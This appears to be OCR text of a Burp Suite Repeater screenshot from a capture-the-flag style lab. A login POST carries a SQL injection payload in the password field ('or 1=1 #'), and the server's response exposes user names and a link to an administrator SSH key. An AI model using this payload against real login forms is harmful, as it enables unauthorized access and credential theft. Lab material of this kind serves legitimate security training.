 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.20/dev/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=admin&pass=senha' or 1=1 #
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Jun 2020 00:07:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Vary: Accept-Encoding
6 Content-Length: 507
7 Connection: close
8 Content-Type: text/html
9
10 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
11 "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
12 <html xml:lang="ja" xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <title>
DevWebsite
</title>
15 </head>
16 <body>
17 <h1>
DevWebsite Login
</h1>
18 <dt>
19 <dl>
name: admin
</dl>
20 </dt>
21 <dt>
22 <dl>
name: thrasivoulos
</dl>
23 </dt>
24 <p>
25 <p>
26 <p>
27 <p>
<center>
<a href="sshkeyforadministratordifficulttimes">My Key</a>
</center>
28 <p>
<center>
Noone is ever gonna find this key :P
</center>